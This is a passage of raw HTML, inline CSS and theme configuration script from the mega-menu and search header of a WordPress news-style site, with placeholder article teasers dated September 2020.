We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_63_0b2 data-td_block_id=tdi_63_0b2><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_63_0b2 data-td_block_id=tdi_63_0b2><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-172"><a href="#"><div class=tdb-menu-item-text>Video</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_67_b9b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_67_b9b>
<style>
/* custom css */
.tdi_67_b9b .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_67_b9b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_67_b9b .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_67_b9b .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_67_b9b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_67_b9b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_67_b9b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_67_b9b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_67_b9b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_67_b9b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_67_b9b .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_67_b9b .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_67_b9b .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_67_b9b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_67_b9b .entry-thumb{
					background-position: center 50%;
				}.tdi_67_b9b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_67_b9b .td-module-meta-info,
				.ie11 .tdi_67_b9b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_67_b9b .td-post-vid-time{
					display: block;
				}.tdi_67_b9b .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_67_b9b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_67_b9b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_67_b9b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_67_b9b .td-post-category{
					display: inline-block;
				}.tdi_67_b9b .td-post-author-name{
					display: none;
				}.tdi_67_b9b .entry-review-stars{
					display: inline-block;
				}.tdi_67_b9b .td-icon-star,
                .tdi_67_b9b .td-icon-star-empty,
                .tdi_67_b9b .td-icon-star-half{
					font-size: 15px;
				}.tdi_67_b9b .td-module-comments{
					display: none;
				}.tdi_67_b9b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_67_b9b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_67_b9b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_b9b .block-mega-child-cats{
					width: 160px;
				}.tdi_67_b9b .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_67_b9b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_b9b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_b9b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_67_b9b .td-module-container:before{
					bottom: -13px;
				}.tdi_67_b9b .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_b9b .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_67_b9b .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_67_b9b .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_67_b9b .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_67_b9b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_b9b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_b9b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_67_b9b .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_67_b9b .td-module-container:before{
					bottom: -13px;
				}.tdi_67_b9b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_67_b9b .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67_b9b .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_67_b9b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_b9b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_b9b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_67_b9b .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_67_b9b=new tdBlock();block_tdi_67_b9b.id="tdi_67_b9b";block_tdi_67_b9b.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_67_b9b","tdc_css_class_style":"tdi_67_b9b_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_67_b9b"}';block_tdi_67_b9b.td_column_number="3";block_tdi_67_b9b.block_type="tdb_header_mega_menu";block_tdi_67_b9b.post_count="5";block_tdi_67_b9b.found_posts="12";block_tdi_67_b9b.header_color="";block_tdi_67_b9b.ajax_pagination_infinite_stop="";block_tdi_67_b9b.max_num_pages="3";tdBlocksArray.push(block_tdi_67_b9b);</script><div class=tdb-mega-modules-wrap><div id=tdi_67_b9b class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/video/" class=td-post-category>Video</a>                        <div class=td-module-thumb><a href="/2020/09/12/after-effects-guru-tracking-and-stabilizing-footage/" rel=bookmark class="td-image-wrap " title="After Effects Guru: Tracking and Stabilizing Footage"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/after-effects-guru-tracking-and-stabilizing-footage/" rel=bookmark title="After Effects Guru: Tracking and Stabilizing Footage">After Effects Guru: Tracking and Stabilizing Footage</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:36-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/after-effects-guru-tracking-and-stabilizing-footage/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_67_b9b data-td_block_id=tdi_67_b9b><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_67_b9b data-td_block_id=tdi_67_b9b><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_70_b95 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_70_b95>
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_b95{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_b95 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_70_b95{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_70_b95 .tdb-search-txt{
                    top: 0px;
                }.tdi_70_b95 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_70_b95 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_70_b95 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_70_b95 .tdb-drop-down-search-inner,
                .tdi_70_b95 .tdb-search-form,
                .tdi_70_b95 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_70_b95 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_70_b95 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_70_b95 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_70_b95 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_70_b95 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_70_b95 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_70_b95 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_70_b95 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_70_b95 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_70_b95 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_70_b95 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_b95 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_70_b95 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_70_b95 .td-module-container:before{
					bottom: -10px;
				}.tdi_70_b95 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_b95 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_70_b95 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_70_b95 .td-image-container,
				.ie11 .tdi_70_b95 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_70_b95 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_70_b95 .td-module-meta-info,
				.ie11 .tdi_70_b95 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_70_b95 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_70_b95 .td-post-vid-time{
					display: block;
				}.tdi_70_b95 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_70_b95 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_70_b95 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_b95 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_70_b95 .td-read-more{
					display: none;
				}.tdi_70_b95 .td-post-author-name{
					display: none;
				}.tdi_70_b95 .td-icon-star,
                .tdi_70_b95 .td-icon-star-empty,
                .tdi_70_b95 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_b95 .td-module-comments{
					display: none;
				}.tdi_70_b95 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_70_b95 .td_module_wrap:hover .td-module-title a,
				.tdi_70_b95 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_b95 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_70_b95 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
